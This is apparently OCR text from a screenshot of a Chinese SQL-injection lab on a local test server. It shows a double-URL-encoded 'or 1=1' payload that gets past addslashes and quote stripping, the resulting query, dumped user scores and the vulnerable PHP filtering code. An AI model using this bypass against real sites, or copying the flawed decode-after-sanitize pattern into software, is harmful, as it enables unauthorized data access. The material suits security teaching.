 192.168.208.82:2500
为客户创造价值就是我
企业信息管理系统_用
Yxcms建站系统演示站
Yxcms后台文件遍
php显示控制器不
企业信息管理系统_用
192.168.208.82:25003/id.php?id=-1%2527+or+1%3D1+%23&submit=查询
火狐官方站点 火狐官方站点 百度 新手上路 常用网址 IP控制网关 京东商城 京东商城 问答money IP控制网关 魔方小站在线秒表 St... 渗透 移动设备上的书签
id:
请输入考生userid查询成绩！(不要超过1000)
查询
用户名:li
总分:627
用户名:zhang
总分:597
用户名:zhao
总分:552
用户名:wang
总分:609
生命不息
奋斗不止
执行SQL语句：select * from test where id='-1' or 1=1 #'
code:
mysqli_query($conn,"set names 'gbk' ")
$id=addslashes($_GET["id"])
$id=preg_replace("/'/","",$id)
$id=urldecode($id);
Windows Ink 工作区
四川江油3.8级地震 搜索一下 27℃ 晴朗 13:43